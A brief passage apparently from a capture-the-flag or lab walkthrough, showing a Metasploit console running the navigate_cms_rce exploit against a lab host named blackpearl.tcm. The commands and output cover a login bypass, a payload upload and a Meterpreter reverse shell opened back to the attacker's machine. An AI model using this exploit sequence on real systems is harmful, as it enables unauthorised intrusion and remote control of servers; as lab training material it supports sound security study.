 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/navigate_cms_rce) > set RHOSTS 192.168.11.171
RHOSTS => 192.168.11.171
msf6 exploit(multi/http/navigate_cms_rce) > set vhost blackpearl.tcm
vhost => blackpearl.tcm
msf6 exploit(multi/http/navigate_cms_rce) > run
[*] Started reverse TCP handler on 192.168.11.168:4444
[+] Login bypass successful
[+] Upload successful
[*] Triggering payload...
[*] Sending stage (40004 bytes) to 192.168.11.171
[*] Meterpreter session 1 opened (192.168.11.168:4444 -> 192.168.11.17
meterpreter >